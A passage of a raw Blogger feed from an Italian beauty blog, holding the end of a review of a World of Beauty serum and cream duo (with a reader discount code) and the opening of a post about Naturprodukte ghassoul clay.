vegetali.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EMa torniamo a noi, perchè da subito vi ho parlato di un duo efficace, quindi l’uso del siero DNA Derm va combinato con un prodotto che chi mi legge con costanza, forse ricorderà...per cui vi farò una breve sintesi delle proprietà della crema (per informazioni più dettagliate, potete consultare \u003C\/span\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/2016\/01\/world-of-beauty-jeunesse-recovery-cream.html\" style=\"text-decoration: none;\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: #f9cb9c; color: #1155cc; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Ela mia recensione completa sulla Jeunesse Recovery Cream\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E)\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, oltre che le mie nuove impressioni sull’uso del prodotto dovuto alle ragioni di cui sopra.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EJeunesse Recovery Cream \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eha una formula naturale che contiene \u0026nbsp;estratti vegetali e minerali, che rinforzano e rinnovano \u0026nbsp;la pelle, in coazione con il Siero. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EJeunesse Recovery Cream \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Edi World of Beauty offre alla pelle un insieme di benefici che la rendono semplicemente unica, perchè oltre che tradizionalmente idratante e nutriente, illumina, decongestiona, ha effetto antietà, protegge dai raggi UV (e dai danni da photoageing), oltre a stimolare la naturale sintesi del collagene.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ENella sua base emulsionante troviamo il \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECocco Tropicale\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E che ha un effetto idratante ed emolliente, mentre il \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EJojoba\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E purissimo ha effetto nutriente, elasticizzante e antiossidante.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ENella sua formulazione troviamo inoltre il \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPhytic Complex\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, che è un estratto naturale di riso Javanese bio, che \u0026nbsp;influisce positivamente sulla luminosità del viso e sul colorito, \u0026nbsp;inibendo i valori cutanei della melanina (quindi \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eefficacia contro le macchie cutanee\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E) e contribuisce ad ottimizzare l’idratazione.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDzBMFQR6v870e_z1wbwPF31W2RNEwurMaATfiXW-dCnibgf3kvDvlh9-rChK_fRGXmD3GpnlGyW4Rwc_lnyxUNFinkr2mmtrJsPrK4ZXM-9fk78lbnaKtF3zR9L_aCREID0nAyBiPFE\/s1600\/IMG_20180621_100556.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDzBMFQR6v870e_z1wbwPF31W2RNEwurMaATfiXW-dCnibgf3kvDvlh9-rChK_fRGXmD3GpnlGyW4Rwc_lnyxUNFinkr2mmtrJsPrK4ZXM-9fk78lbnaKtF3zR9L_aCREID0nAyBiPFE\/s640\/IMG_20180621_100556.jpg\" title=\"World of beauty  jeunesse recovery cream\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EInoltre vi troviamo estratti di \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECentaurea Blu Bretone \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eche ha effetti decongestionanti (quindi combatte rossori e irritazioni dovuti agli agenti climatici -sia \u0026nbsp;freddo che caldo- ma anche agenti esterni come lo smog ed il pulviscolo ambientale) e \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVitis Vinifera europea\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, che contiene resveratrolo che ha capacità antiossidanti e antiage.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ELa mia ‘novella’ esperienza…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDevo ammettere che la mia esperienza stavolta è stata piuttosto differente: avevo usato la prima volta la crema circa 2 anni e ½ fa, in pieno inverno e comunque con 2 anni in meno.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ELa consistenza della crema è piuttosto corposa ma con il freddo la mia pelle la assorbiva con relativa rapidità. Con il caldo, la quantità utilizzata di crema è stata inferiore, perchè quando ho provato ad usarla nella quantità che ricordavo di utilizzare illo tempore, la mia pelle faceva più fatica ad assorbirla e tendeva a trasudare un pochino nelle ore più calde.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EAppena ho compreso la quantità ideale di prodotto SULLA MIA PELLE, ho trovato il mio \u0026nbsp;equilibrio e la mia pelle ha beneficiato al meglio delle sue proprietà e dell’azione combinata con il siero DNA Derm che vi ho descritto poco sopra.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eprofumazione\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E è molto piacevole, persistente ma non invadente, con note fiorite che trovo semplicemente perfette per riequilibrare i sentori balsamici del siero (se per caso vi steste chiedendo se le due profumazioni così diverse contrastino, sappiate che invece si perfezionano a vicenda).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4RJLwsz_A7e3B8xnz_HBdSlaZadMVnVLfySJznhKcy2GFvtrVptpw_Bnv8FTr-_cSeloU9bUwUYp6hhpSUa_zRliMp1DfGMg6ecm3OT3ztV-hynCoMf1oUY-QXNsLpQAJRwmRzpPneS8\/s1600\/IMG_20180621_100723.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"399\" data-original-width=\"645\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4RJLwsz_A7e3B8xnz_HBdSlaZadMVnVLfySJznhKcy2GFvtrVptpw_Bnv8FTr-_cSeloU9bUwUYp6hhpSUa_zRliMp1DfGMg6ecm3OT3ztV-hynCoMf1oUY-QXNsLpQAJRwmRzpPneS8\/s640\/IMG_20180621_100723.jpg\" title=\"World of beauty  Siero MMP Remedy DNA Derm + jeunesse recovery cream\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #1d2129; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EIn definitiva...\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-style: normal; font-variant: normal; font-weight: 400; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; text-decoration-line: none;\"\u003ENon vado oltre, essendomi -come spesso accade- dilungata un po’ troppo. Se cercate ulteriori informazioni sulla Jeunesse Recovery Cream, potete trovarle nella \u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003Emia precedente recensione\u003C\/span\u003E\u003Cspan style=\"background-color: white; text-decoration-line: none;\"\u003E, che vi ho linkato poco sopra (in grassetto, evidenziato in rosa) nella quale potrete farvi anche una idea più approfondita sull’uso in una stagione diversa da quella attuale (il che significa che va bene tutto l’anno)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"color: #1d2129; font-style: normal; font-variant: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; text-decoration-line: none;\"\u003EPotete inoltre dare un'occhiata alle\u003Cb\u003E \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #f9cb9c;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/search\/label\/World%20of%20Beauty\" target=\"_blank\"\u003Emie precedenti esperienze con World of Beauty\u003C\/a\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-weight: 400; text-decoration-line: none;\"\u003E, sono certa che vi troverete ispirazione.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan id=\"docs-internal-guid-93f2429d-7fff-a448-1798-c2647fe25b72\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; font-size: large; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E_______________________________________________________\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; font-size: large; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"font-size: large; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003E\u003Cspan style=\"color: #980000; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EVi ricordo come sempre che \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ei prodotti World of Beauty sono disponibili solo nelle migliori SPA e\u003C\/span\u003E\u003Cspan style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; white-space: pre-wrap;\"\u003E che il mio blog dispone di un codice sconto, riservato ai miei lettori, che potete utilizzare presso qualunque \u003C\/span\u003E\u003Cb style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; white-space: pre-wrap;\"\u003Elicenziatario World of Beauty\u003C\/b\u003E\u003Cspan style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; white-space: pre-wrap;\"\u003E o direttamente sul \u003C\/span\u003E\u003Cu style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/wbcosmetics.com\/it\/\" target=\"_blank\"\u003Esito World of Beauty\u003C\/a\u003E\u003C\/b\u003E\u003C\/u\u003E\u003Cspan style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; white-space: pre-wrap;\"\u003E: il \u003C\/span\u003E\u003Cb style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; white-space: pre-wrap;\"\u003E20% di sconto su un importo minimo di 50 euro\u003C\/b\u003E\u003Cspan style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; white-space: pre-wrap;\"\u003E su prodotti e\/o trattamenti di vostra scelta. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cb style=\"background-color: #fff2cc; color: #660000; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: large; white-space: pre-wrap;\"\u003ESul sito, il codice sconto \u003C\/b\u003E\u003Cspan style=\"background-color: #fff2cc; color: #050505; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: large; white-space: pre-wrap;\"\u003E\u003Ci\u003E\u003Cb\u003ELIFESTYLE99 \u003C\/b\u003Eva\u003Cb\u003E \u003C\/b\u003Eindicato nel\u003Cb\u003E campo NOME ATTIVITA' \u003C\/b\u003Ein fase di iscrizione al sito e poi di nuovo \u003Cb\u003Ein fase di checkout\u003C\/b\u003E dal carrello.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/JAMULULUR\/\" rel=\"nofollow\" target=\"_blank\"\u003EPagina facebook\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/worldofbeauty_italia\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EProfilo instagram\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"fb-like\" data-action=\"like\" data-href=\" https:\/\/www.lifestyle-99.com\/2018\/08\/world-of-beauty-mmp-remedy-DNADerm.html  \" data-layout=\"standard\" data-share=\"false\" data-show-faces=\"true\" data-size=\"large\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/2766459155992950108\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2018\/08\/world-of-beauty-mmp-remedy-DNADerm.html#comment-form","title":"10 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/2766459155992950108"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/2766459155992950108"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2018\/08\/world-of-beauty-mmp-remedy-DNADerm.html","title":"World of Beauty Duo Siero MMP Remedy DNA Derm + Jeunesse Recovery Cream 😍"}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4bTJmPsASS___IAd7yTqv4VhdA3zcxcHgISGGeUDqsVHaUy1FnyExbBMg77mmml_g2z5pT2b5_LTlCafh2cIKDqAvEjGa7HnADtFpwCuSZrPcwpYPikDFtgPMMNpfvWivtZV6Y_-oWMY\/s72-c\/IMG_20180621_100652.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-6451303888231396170"},"published":{"$t":"2018-08-05T07:22:00.000+02:00"},"updated":{"$t":"2019-07-10T10:03:37.879+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bellezza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"capelli"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ghassoul"},{"scheme":"http://www.blogger.com/atom/ns#","term":"naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naturprodukte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prodotti naturali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"risciacquo acido"}],"title":{"type":"text","$t":"Naturprodukte: 100% natura, 0% chimica!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nSaprete ormai che ci sono alcuni argomenti che sollecitano particolarmente la mia curiosità, oltre che la mia simpatia.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EMa partiamo da lontano…lontano nel tempo.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVi chiedete mai per esempio come facessero le nostre nonne e poi le nonne delle nostre nonne a curare la pelle ed i capelli?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOppure, siete mai curiosi circa le abitudini di bellezza e cura personale degli altri paesi?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAd esempio, sapevate che esiste un tipo di argilla saponifera, estratta per lo più in Marocco, che da oltre un millennio viene usata per lavare la pelle ed i capelli e viene utilizzata talvolta persino per il bucato?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi chiama\u003Cb\u003E Ghassoul\u003C\/b\u003E ed ha moltissime buone qualità: ha proprietà lenitive e seboregolatrici, oltre ad essere efficace per eliminare le cellule morte e combattere le impurità della pelle.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDa qualche tempo ero curiosa di provarne l’effetto, in particolare sui miei complicati capelli e dunque ho cercato un po’ di informazioni in più sul web per scegliere un marchio affidabile con cui provare per la prima volta il Ghassoul \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nE dopo attenta ricerca ho scelto di affidarmi a un marchio tedesco che, oltre ad offrirmi il prodotto che agognavo, me lo proponeva completamente naturale, senza alcun ingrediente artificiale: \u003Cb\u003E\u003Ca href=\"https:\/\/shop.lt-naturprodukte.de\/\" rel=\"nofollow\" target=\"_blank\"\u003ENaturprodukte\u003C\/a\u003E \u003C\/b\u003Eil cui motto infatti è \u003Cb\u003E100% natura, 0% chimica\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaQhsYGLk3c4DLrytSCayyXt93NoWDwEd2Nel02PYVDjoi5lcfTgdNvrPXa7PzOQLcVWE5pl4Il3Dta6Qt48X9-oho8ffSQZ0n-Emgyo1L_jL9HPjBgPKccbWi9bD_bgo24I0-05FgnhY\/s1600\/IMG_20180621_095117.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"483\" data-original-width=\"663\" height=\"466\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaQhsYGLk3c4DLrytSCayyXt93NoWDwEd2Nel02PYVDjoi5lcfTgdNvrPXa7PzOQLcVWE5pl4Il3Dta6Qt48X9-oho8ffSQZ0n-Emgyo1L_jL9HPjBgPKccbWi9bD_bgo24I0-05FgnhY\/s640\/IMG_20180621_095117.jpg\" title=\"Naturprodukte ghassoul + risciacquo acido\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EConosciamo meglio il \u003Ca href=\"https:\/\/amzn.to\/2vDoHrZ\" rel=\"nofollow\" target=\"_blank\"\u003EGhassoul Naturprodukte\u003C\/a\u003E...\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIn arabo, il termine indica un minerale di argilla macinata, miscelato con acqua, utile alla pulizia di tutto il corpo da capo a piedi: in pratica si tratta di terreno lavico, che prima viene essiccato all'aria e al sole e poi viene macinato.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIl \u003Cb\u003Eghassoul Naturprodukte\u003C\/b\u003E viene estratto esclusivamente dalle montagne dell'Atlante marocchino fin dall'VIII secolo, quindi sin dall'antichità.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOggi il Ghassoul è noto ed utilizzato come alternativa naturale agli shampoo e ai saponi tradizionali, perchè contiene moltissimi minerali che mantengono i capelli e la pelle sani in modo naturale, perchè il pH della pelle è leggermente acido e 